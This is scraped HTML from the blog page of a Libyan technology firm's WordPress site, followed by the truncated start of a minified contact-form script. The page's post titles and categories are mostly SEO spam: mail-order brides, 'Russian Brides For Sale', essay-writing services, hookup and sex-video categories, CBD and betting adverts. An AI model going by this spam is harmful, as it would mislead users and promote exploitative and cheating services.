href="https://utec.com.ly/new-questions-about-provacan-cbd-oil-answered-and-37/"> New Questions About Provacan Cbd Oil Answered and Why You Must Read Every Word of This Report </a></h4><div><p class="post-excerpt"> New Questions About Provacan Cbd Oil Answered and Why You... <a class="read-more" href="https://utec.com.ly/new-questions-about-provacan-cbd-oil-answered-and-37/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">05</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/margot-note-asking-llc-experience-the-best/"> Margot Note Asking LLC&#038;Experience the best University Application Essay Possibilities </a></h4><div><p class="post-excerpt">Margot Note Asking LLC&amp;Experience the best University Application Essay Possibilities When... <a class="read-more" href="https://utec.com.ly/margot-note-asking-llc-experience-the-best/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">06</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/literature-review-s-importance-in-research-writing/"> Literature Review&#8217;s Importance in Research Writing </a></h4><div><p class="post-excerpt">Forget everything you've been educated at college. It may appear apparent... <a class="read-more" href="https://utec.com.ly/literature-review-s-importance-in-research-writing/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">06</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/diseases-associated-with-ribosomes-4/"> Diseases Associated with Ribosomes </a></h4><div><p class="post-excerpt">Each one needs to know about both issues not just on... <a class="read-more" href="https://utec.com.ly/diseases-associated-with-ribosomes-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/just-how-to-publish-a-blues-song-writing-audio-and/"> Just how to Publish a Blues Song-Writing Audio and Lyrics </a></h4><div><p class="post-excerpt">Documents are significant section of educational program at any given level... <a class="read-more" href="https://utec.com.ly/just-how-to-publish-a-blues-song-writing-audio-and/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">13</span><span class="month">Apr</span></div><h4><a href="https://utec.com.ly/1xbet-app-204/"> 1XBET APP </a></h4><div><p class="post-excerpt"> 1XBET APP     1xBet app appeared not... <a class="read-more" href="https://utec.com.ly/1xbet-app-204/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">28</span><span class="month">Oct</span></div><h4><a href="https://utec.com.ly/what-you-need-to-know-about-cbd-oil-reviews-529/"> What You Need to Know About Cbd Oil Reviews </a></h4><div><p class="post-excerpt"> What You Need to Know About Cbd Oil Reviews ... <a class="read-more" href="https://utec.com.ly/what-you-need-to-know-about-cbd-oil-reviews-529/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">21</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/email-verification-31/"> email verification </a></h4><div><p class="post-excerpt">Want to locate any person' semail verification https://email-checker.info free of charge... <a class="read-more" href="https://utec.com.ly/email-verification-31/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">16</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/the-single-thing-you-definitely-must-clean-after-2/"> The Single Thing You Definitely Must Clean After Intercourse </a></h4><div><p class="post-excerpt">The Single Thing You Definitely Must Clean After Intercourse From your... <a class="read-more" href="https://utec.com.ly/the-single-thing-you-definitely-must-clean-after-2/">read more <i class="fas fa-angle-right"></i></a></p></div></div><div class="post-item post-title-simple"><div class="post-date"> <span class="day">07</span><span class="month">Nov</span></div><h4><a href="https://utec.com.ly/latest-concert-schedule-from-best-rock-band-from-4/"> Latest Concert Schedule From Best Rock Band from Around the World To Follow </a></h4><div><p class="post-excerpt">And, there's another funding round to discuss, this time around from... <a class="read-more" href="https://utec.com.ly/latest-concert-schedule-from-best-rock-band-from-4/">read more <i class="fas fa-angle-right"></i></a></p></div></div></div></div></div></div></div><!-- end main content --><div class="col-lg-3 sidebar porto-blog-sidebar right-sidebar"><!-- main sidebar --><div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}"><div class="sidebar-content"> <aside id="search-2" class="widget widget_search"><form method="get" id="searchform" class="searchform" action="https://utec.com.ly/"><div class="input-group"> <input class="form-control" placeholder="Search&hellip;" name="s" id="s" type="text"> <span class="input-group-append"> <button type="submit" class="btn btn-dark p-2"><i class="fas fa-search m-2"></i></button> </span></div></form> </aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><ul><li class="cat-item cat-item-124"><a href="https://utec.com.ly/category/free-online-plagiarism-checker-for-students-2/">Free Online Plagiarism Checker For Students</a></li><li class="cat-item cat-item-77"><a href="https://utec.com.ly/category/free-sex-videos-2/">Free Sex Videos</a></li><li class="cat-item cat-item-203"><a href="https://utec.com.ly/category/free-website-maker-186/">free website maker</a></li><li class="cat-item cat-item-206"><a href="https://utec.com.ly/category/good-topics-for-a-proposal-essay-2/">Good Topics For A Proposal Essay</a></li><li class="cat-item cat-item-127"><a href="https://utec.com.ly/category/help-on-homework/">help on homework</a></li><li class="cat-item cat-item-173"><a href="https://utec.com.ly/category/homework-market-me/">Homework Market Me</a></li><li class="cat-item cat-item-174"><a href="https://utec.com.ly/category/hookup-dating/">Hookup Dating</a></li><li class="cat-item cat-item-132"><a href="https://utec.com.ly/category/hot-ukrainian-women-2/">Hot Ukrainian Women</a></li><li class="cat-item cat-item-114"><a href="https://utec.com.ly/category/how-many-sentences-in-a-conclusion-2/">How Many Sentences In A Conclusion</a></li><li class="cat-item cat-item-208"><a href="https://utec.com.ly/category/how-to-order-a-bride-2/">How To Order A Bride</a></li><li class="cat-item cat-item-197"><a href="https://utec.com.ly/category/how-to-write-a-abstract-2/">How To Write A Abstract</a></li><li class="cat-item cat-item-88"><a href="https://utec.com.ly/category/how-to-write-a-great-introduction-paragraph-2/">How To Write A Great Introduction Paragraph</a></li><li class="cat-item cat-item-159"><a href="https://utec.com.ly/category/how-to-write-a-short-literature-review-2/">How To Write A Short Literature Review</a></li><li class="cat-item cat-item-119"><a href="https://utec.com.ly/category/informative-essay-topics/">Informative Essay Topics</a></li><li class="cat-item cat-item-199"><a href="https://utec.com.ly/category/korean-wife-186/">korean wife</a></li><li class="cat-item cat-item-134"><a href="https://utec.com.ly/category/latin-dating-sites/">Latin Dating Sites</a></li><li class="cat-item cat-item-72"><a href="https://utec.com.ly/category/legitimate-mail-order-brides/">Legitimate Mail Order Brides</a></li><li class="cat-item cat-item-98"><a href="https://utec.com.ly/category/leo-vegas/">leo vegas</a></li><li class="cat-item cat-item-182"><a href="https://utec.com.ly/category/mail-order-bride-catalog/">Mail Order Bride Catalog</a></li><li class="cat-item cat-item-70"><a href="https://utec.com.ly/category/mail-order-bride-photos/">Mail Order Bride Photos</a></li><li class="cat-item cat-item-171"><a href="https://utec.com.ly/category/mail-order-brides-sites/">Mail Order Brides Sites</a></li><li class="cat-item cat-item-178"><a href="https://utec.com.ly/category/mail-order-wife-38/">mail order wife</a></li><li class="cat-item cat-item-162"><a href="https://utec.com.ly/category/mail-order-wives-145/">mail order wives</a></li><li class="cat-item cat-item-166"><a href="https://utec.com.ly/category/mailorder-wifes-2/">Mailorder Wifes</a></li><li class="cat-item cat-item-76"><a href="https://utec.com.ly/category/main-2/">Main</a></li><li class="cat-item cat-item-22"><a href="https://utec.com.ly/category/markup/">Markup</a><ul class='children'><li class="cat-item cat-item-25"><a href="https://utec.com.ly/category/markup/equipollent/">Equipollent</a></li><li class="cat-item cat-item-23"><a href="https://utec.com.ly/category/markup/media/">Media</a></li></ul></li><li class="cat-item cat-item-128"><a href="https://utec.com.ly/category/mest-mail-order-brides/">Mest Mail Order Brides</a></li><li class="cat-item cat-item-161"><a href="https://utec.com.ly/category/milf-finder/">Milf Finder</a></li><li class="cat-item cat-item-160"><a href="https://utec.com.ly/category/narrative-essay-topics-for-high-school-students-2/">Narrative Essay Topics For High School Students</a></li><li class="cat-item cat-item-150"><a href="https://utec.com.ly/category/online-dating-tips/">Online Dating Tips</a></li><li class="cat-item cat-item-125"><a href="https://utec.com.ly/category/online-essay-writer-2/">Online Essay Writer</a></li><li class="cat-item cat-item-180"><a href="https://utec.com.ly/category/online-games/">Online Games</a></li><li class="cat-item cat-item-139"><a href="https://utec.com.ly/category/online-hookup/">Online Hookup</a></li><li class="cat-item cat-item-116"><a href="https://utec.com.ly/category/paper-writer-2/">Paper Writer</a></li><li class="cat-item cat-item-108"><a href="https://utec.com.ly/category/pay-someone-to-do-my-english-homework/">pay someone to do my english homework</a></li><li class="cat-item cat-item-83"><a href="https://utec.com.ly/category/phillipine-women-47/">phillipine women</a></li><li class="cat-item cat-item-190"><a href="https://utec.com.ly/category/pokies-online-australia/">pokies online australia</a></li><li class="cat-item cat-item-176"><a href="https://utec.com.ly/category/poz-dating-189/">poz dating</a></li><li class="cat-item cat-item-105"><a href="https://utec.com.ly/category/professional-resume-writer-2/">Professional Resume Writer</a></li><li class="cat-item cat-item-80"><a href="https://utec.com.ly/category/professional-resume-writing-service/">Professional Resume Writing Service</a></li><li class="cat-item cat-item-110"><a href="https://utec.com.ly/category/research-essay/">Research Essay</a></li><li class="cat-item cat-item-172"><a href="https://utec.com.ly/category/rich-men-dating-186/">rich men dating</a></li><li class="cat-item cat-item-164"><a href="https://utec.com.ly/category/ru-brides-2/">Ru Brides</a></li><li class="cat-item cat-item-205"><a href="https://utec.com.ly/category/russian-brides-for-sale-2/">Russian Brides For Sale</a></li><li class="cat-item cat-item-143"><a href="https://utec.com.ly/category/russian-girls-for-marriage-171/">russian girls for marriage</a></li><li class="cat-item cat-item-177"><a href="https://utec.com.ly/category/russian-mail-order-2/">Russian Mail Order</a></li><li class="cat-item cat-item-140"><a href="https://utec.com.ly/category/russian-mail-order-wives-202/">russian mail order wives</a></li><li class="cat-item cat-item-86"><a href="https://utec.com.ly/category/russian-wife-136/">russian wife</a></li><li class="cat-item cat-item-168"><a href="https://utec.com.ly/category/russian-women-for-dating/">Russian Women For Dating</a></li><li class="cat-item cat-item-149"><a href="https://utec.com.ly/category/russian-women-for-marriage-129/">russian women for marriage</a></li><li class="cat-item cat-item-200"><a href="https://utec.com.ly/category/sexy-russian-women-2/">Sexy Russian Women</a></li><li class="cat-item cat-item-196"><a href="https://utec.com.ly/category/sissy-hookup-191/">sissy hookup</a></li><li class="cat-item cat-item-198"><a href="https://utec.com.ly/category/slavic-dating/">Slavic Dating</a></li><li class="cat-item cat-item-133"><a href="https://utec.com.ly/category/superiorpapers/">SuperiorPapers</a></li><li class="cat-item cat-item-120"><a href="https://utec.com.ly/category/top-essay-writing-2/">Top Essay Writing</a></li><li class="cat-item cat-item-207"><a href="https://utec.com.ly/category/tumblr-russian-brides/">Tumblr Russian Brides</a></li><li class="cat-item cat-item-90"><a href="https://utec.com.ly/category/ukraine-women-for-marriage-160/">ukraine women for marriage</a></li><li class="cat-item cat-item-193"><a href="https://utec.com.ly/category/ukrainian-woman-profile-2/">Ukrainian Woman Profile</a></li><li class="cat-item cat-item-191"><a href="https://utec.com.ly/category/ukrainian-women-2/">Ukrainian Women</a></li><li class="cat-item cat-item-152"><a href="https://utec.com.ly/category/ukranian-wife-203/">ukranian wife</a></li><li class="cat-item cat-item-130"><a href="https://utec.com.ly/category/ultius/">Ultius</a></li><li class="cat-item cat-item-1"><a href="https://utec.com.ly/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-156"><a href="https://utec.com.ly/category/verify-email-address-191/">verify email address</a></li><li class="cat-item cat-item-135"><a href="https://utec.com.ly/category/victoriahearts-com-review-2/">Victoriahearts.Com Review</a></li><li class="cat-item cat-item-148"><a href="https://utec.com.ly/category/victoriahearts-com-reviews-2/">Victoriahearts.Com Reviews</a></li><li class="cat-item cat-item-204"><a href="https://utec.com.ly/category/website-builder-131/">website builder</a></li><li class="cat-item cat-item-141"><a href="https://utec.com.ly/category/website-creator-192/">website creator</a></li><li class="cat-item cat-item-84"><a href="https://utec.com.ly/category/what-is-wix/">What Is Wix</a></li><li class="cat-item cat-item-81"><a href="https://utec.com.ly/category/wife-dating-2/">Wife Dating</a></li><li class="cat-item cat-item-153"><a href="https://utec.com.ly/category/windows-errors/">Windows Errors</a></li><li class="cat-item cat-item-96"><a href="https://utec.com.ly/category/wix-free/">Wix Free</a></li><li class="cat-item cat-item-181"><a href="https://utec.com.ly/category/wix-portfolio-181/">wix portfolio</a></li><li class="cat-item cat-item-179"><a href="https://utec.com.ly/category/wix-reviews-122/">wix reviews</a></li><li class="cat-item cat-item-183"><a href="https://utec.com.ly/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a></li><li class="cat-item cat-item-145"><a href="https://utec.com.ly/category/write-a-paper-for-me/">write a paper for me</a></li><li class="cat-item cat-item-109"><a href="https://utec.com.ly/category/write-an-essay-2/">Write An Essay</a></li><li class="cat-item cat-item-104"><a href="https://utec.com.ly/category/write-my-essay-2/">Write My Essay</a></li><li class="cat-item cat-item-122"><a href="https://utec.com.ly/category/write-my-essay-online-2/">Write My Essay Online</a></li><li class="cat-item cat-item-106"><a href="https://utec.com.ly/category/write-my-paper-2/">Write My Paper</a></li><li class="cat-item cat-item-102"><a href="https://utec.com.ly/category/write-papers-for-money/">Write Papers For Money</a></li><li class="cat-item cat-item-100"><a href="https://utec.com.ly/category/writemypaper/">Writemypaper</a></li><li class="cat-item cat-item-175"><a href="https://utec.com.ly/category/wysiwyg-website-builder-77/">wysiwyg website builder</a></li></ul></aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3><div class="row"><div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:3,&quot;sm&quot;:2,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}"><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/a-teacher-centric-approach-to-pd-711/">A Teacher-Centric Approach to PD</a></h5> <span class="post-date">2019-12-09</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-creator-43/">website creator</a></h5> <span class="post-date">2019-11-24</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/the-bride-thought-she-d-get-her-own-straight-6/">The bride thought she&#8217;d get her own straight  straight back on &#8220;joker&#8221; Rob &#8211; whom fortunately saw the funny part</a></h5> <span class="post-date">2019-11-24</span></div></div></div><div class="post-slide"><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/exactly-exactly-what-do-i-must-account-for-if-i-do/">Exactly exactly  What do i must account for if i do want to marry an international national into the Netherlands?</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/have-actually-work-evaluated-by-specialists-do-not/">Have actually work evaluated by specialists. Do not hold back until the next day. Today we can help you. Protection, confidentiality, and cash  right straight back fully guaranteed!</a></h5> <span class="post-date">2019-11-23</span></div></div><div class="post-item-small"><div class="post-item-content"><h5 class="post-item-title"><a href="https://utec.com.ly/website-builder-45/">website builder</a></h5> <span class="post-date">2019-11-22</span></div></div></div></div></div> </aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3><div class="textwidget"><p>Nulla nunc dui, tristique in semper vel, congue sed ligula. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero. Nulla nunc dui, tristique in semper vel. Nam dolor ligula, faucibus id sodales in, auctor fringilla libero.</p></div> </aside></div></div></div><!-- end main sidebar --></div></div></div><!-- end main --><div class="footer-wrapper "><div id="footer" class="footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Get In Touch</div><div class="row"><div class="col-lg-4"> <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">quick links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2455"><a href="https://utec.com.ly/">Home</a></li><li id="menu-item-2458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2458"><a href="https://utec.com.ly/products/">Products</a></li><li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://utec.com.ly/contact-us/">Contact Us</a></li></ul></div></aside><aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3><div class="share-links"> <a href="https://www.facebook.com/utecly"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a> <a href="https://www.linkedin.com/company/unique-technologies-utec-"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a></div></aside></div><div class="col-lg-3"> <aside id="gform_widget-2" class="widget gform_widget"><h3 class="widget-title">Contact Us</h3><link rel='stylesheet' id='gforms_reset_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formreset.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_formsmain_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/formsmain.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_ready_class_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/readyclass.min.css' type='text/css' media='all' /><link rel='stylesheet' id='gforms_browsers_css-css'  href='https://utec.com.ly/wp-content/plugins/gravityforms/css/browsers.min.css' type='text/css' media='all' /> <script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script> <div class='gf_browser_chrome gform_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1'  action='/4-ways-high-school-students-can-the-help-book/'><div class='gform_heading'><h3 class='gform_title'>footer</h3> <span class='gform_description'></span></div><div class='gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id='field_1_1' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_1' >Name</label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'  placeholder='Name'  aria-invalid="false" /></div></li><li id='field_1_2' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_2' >Email</label><div class='ginput_container ginput_container_email'> <input name='input_2' id='input_1_2' type='text' value='' class='large' tabindex='2'   placeholder='Email'/></div></li><li id='field_1_3' class='gfield field_sublabel_below field_description_below' ><label class='gfield_label' for='input_1_3' >Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea small' tabindex='3'  placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div><div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='Submit' tabindex='4' onclick='if(window["gf_submitting_1"]){return false;}  window["gf_submitting_1"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_1"]){return false;} window["gf_submitting_1"]=true;  jQuery("#gform_1").trigger("submit",[true]); }' /> <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' /> <input type='hidden' class='gform_hidden' name='gform_submit' value='1' /> <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' /> <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjE2OWQ4NjllNDMwY2U1YWMyMGNhMjE0NzYxNzkxYzViIl0=' /> <input type='hidden' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' /> <input type='hidden' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' /> <input type='hidden' name='gform_field_values' value='' /></div></form></div><script type='text/javascript'>jQuery(document).bind('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} );</script><script type='text/javascript'>jQuery(document).ready(function(){jQuery(document).trigger('gform_post_render', [1, 1]) } );</script></aside></div><div class="col-lg-3"> <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">our info</h3><div class="contact-info"><ul class="contact-details list list-icons"><li><i class="far fa-dot-circle"></i> <strong>Address:</strong> <span>Al Hashan, Souq Jumma, Tripoli, Libya</span></li><li><i class="fab fa-whatsapp"></i> <strong>Phone:</strong> <span>(218) 91 3314225</span></li><li><i class="far fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info(at)utec.com.ly">info(at)utec.com.ly</a></span></li><li><i class="far fa-clock"></i> <strong>Working Days/Hours:</strong> <span>Sun - Thu / 9:00 AM - 3:00 PM</span></li></ul></div></aside></div><div class="col-lg-2"> <aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">REach Us!</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d54675.72347543158!2d13.2176383609621!3d32.87998148657511!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMzLCsDUyJzAyLjciTiAxM8KwMTQnMTIuMyJF!5e0!3m2!1sen!2sly!4v1565213460685!5m2!1sen!2sly" width="100%" height="200" frameborder="0" style="border:0" allowfullscreen></iframe></div></aside></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-left"> <span class="logo"> <a href="https://utec.com.ly/" title="Unique Technologies - Smart Technology Solutions"> <img class="img-responsive" src="//utec.com.ly/wp-content/uploads/2019/08/logo.png" alt="Unique Technologies" /> </a> </span> <span class="footer-copyright">© Copyright 2024. All Rights Reserved.</span></div><div class="footer-right"></div></div></div></div></div></div><!-- end wrapper --><!--[if lt IE 9]> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/html5shiv.min.js"></script> <script src="https://utec.com.ly/wp-content/themes/porto/js/libs/respond.min.js"></script> <![endif]--> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='fvm-footer-0-js-extra'>/*  */
var wpcf7 = {"apiSettings":{"root":"https:\/\/utec.com.ly\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/utec.com.ly","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6632de8bacd3dc7ff64346aff6c67674","fragment_name":"wc_fragments_6632de8bacd3dc7ff64346aff6c67674","request_timeout":"5000"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/utec.com.ly\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/utec.com.ly\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","prdctfltr_ajax":"","show_minicart":"0","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"ae092419f2"};
/*  */</script> <script type='text/javascript' src='https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js' id='fvm-footer-0-js'></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://utec.com.ly/wp-content/uploads/cache/fvm/1566787340/out/footer-d1968fd2.min.js
body_size: 386344
content:
(function($){'use strict';if(typeof wpcf7==='undefined'||wpcf7===null){return}
wpcf7=$.extend({cached:0,inputs:[]},wpcf7);$(function(){wpcf7.supportHtml5=(function(){var features={};var input=document.createElement('input');features.placeholder='placeholder' in input;var inputTypes=['email','url','tel','number','range','date'];$.each(inputTypes,function(index,value){input.setAttribute('type',value);features[value]=input.type!=='text'});return features})();$('div.wpcf7 > form').each(function(){var $form=$(this);wpcf7.initForm($form);if(wpcf7.cached){wpcf7.refill($form)}})});wpcf7.getId=function(form){return parseInt($('input[name="_wpcf7"]',form).val(),10)};wpcf7.initForm=function(form){var $form=$(form);$form.submit(function(event){if(!wpcf7.supportHtml5.placeholder){$('[placeholder].placeheld',$form).each(function(i,n){$(n).val('').removeClass('placeheld')})}
if(typeof window.FormData==='function'){wpcf7.submit($form);event.preventDefault()}});$('.wpcf7-submit',$form).after('<span class="ajax-loader"></span>');wpcf7.toggleSubmit($form);$form.on('click','.wpcf7-acceptance',function(){wpcf7.toggleSubmit($form)});$('.wpcf7-exclusive-checkbox',$form).on('click','input:checkbox',function(){var name=$(this).attr('name');$form.find('input:checkbox[name="'+name+'"]').not(this).prop('checked',!1)});$('.wpcf7-list-item.has-free-text',$form).each(function(){var $freetext=$(':input.wpcf7-free-text',this);var $wrap=$(this).closest('.wpcf7-form-control');if($(':checkbox, :radio',this).is(':checked')){$freetext.prop('disabled',!1)}else{$freetext.prop('disabled',!0)}
$wrap.on('change',':checkbox, :radio',function(){var $cb=$('.has-free-text',$wrap).find(':checkbox, :radio');if($cb.is(':checked')){$freetext.prop('disabled',!1).focus()}else{$freetext.prop('disabled',!0)}})});if(!wpcf7.supportHtml5.placeholder){$('[placeholder]',$form).each(function(){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld');$(this).focus(function(){if($(this).hasClass('placeheld')){$(this).val('').removeClass('placeheld')}});$(this).blur(function(){if(''===$(this).val()){$(this).val($(this).attr('placeholder'));$(this).addClass('placeheld')}})})}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.date){$form.find('input.wpcf7-date[type="date"]').each(function(){$(this).datepicker({dateFormat:'yy-mm-dd',minDate:new Date($(this).attr('min')),maxDate:new Date($(this).attr('max'))})})}
if(wpcf7.jqueryUi&&!wpcf7.supportHtml5.number){$form.find('input.wpcf7-number[type="number"]').each(function(){$(this).spinner({min:$(this).attr('min'),max:$(this).attr('max'),step:$(this).attr('step')})})}
$('.wpcf7-character-count',$form).each(function(){var $count=$(this);var name=$count.attr('data-target-name');var down=$count.hasClass('down');var starting=parseInt($count.attr('data-starting-value'),10);var maximum=parseInt($count.attr('data-maximum-value'),10);var minimum=parseInt($count.attr('data-minimum-value'),10);var updateCount=function(target){var $target=$(target);var length=$target.val().length;var count=down?starting-length:length;$count.attr('data-current-value',count);$count.text(count);if(maximum&&maximum<length){$count.addClass('too-long')}else{$count.removeClass('too-long')}
if(minimum&&length<minimum){$count.addClass('too-short')}else{$count.removeClass('too-short')}};$(':input[name="'+name+'"]',$form).each(function(){updateCount(this);$(this).keyup(function(){updateCount(this)})})});$form.on('change','.wpcf7-validates-as-url',function(){var val=$.trim($(this).val());if(val&&!val.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==val.indexOf('.')){val=val.replace(/^\/+/,'');val='https://'+val}
$(this).val(val)})};wpcf7.submit=function(form){if(typeof window.FormData!=='function'){return}
var $form=$(form);$('.ajax-loader',$form).addClass('is-active');wpcf7.clearResponse($form);var formData=new FormData($form.get(0));var detail={id:$form.closest('div.wpcf7').attr('id'),status:'init',inputs:[],formData:formData};$.each($form.serializeArray(),function(i,field){if('_wpcf7'==field.name){detail.contactFormId=field.value}else if('_wpcf7_version'==field.name){detail.pluginVersion=field.value}else if('_wpcf7_locale'==field.name){detail.contactFormLocale=field.value}else if('_wpcf7_unit_tag'==field.name){detail.unitTag=field.value}else if('_wpcf7_container_post'==field.name){detail.containerPostId=field.value}else if(field.name.match(/^_wpcf7_\w+_free_text_/)){var owner=field.name.replace(/^_wpcf7_\w+_free_text_/,'');detail.inputs.push({name:owner+'-free-text',value:field.value})}else if(field.name.match(/^_/)){}else{detail.inputs.push(field)}});wpcf7.triggerEvent($form.closest('div.wpcf7'),'beforesubmit',detail);var ajaxSuccess=function(data,status,xhr,$form){detail.id=$(data.into).attr('id');detail.status=data.status;detail.apiResponse=data;var $message=$('.wpcf7-response-output',$form);switch(data.status){case 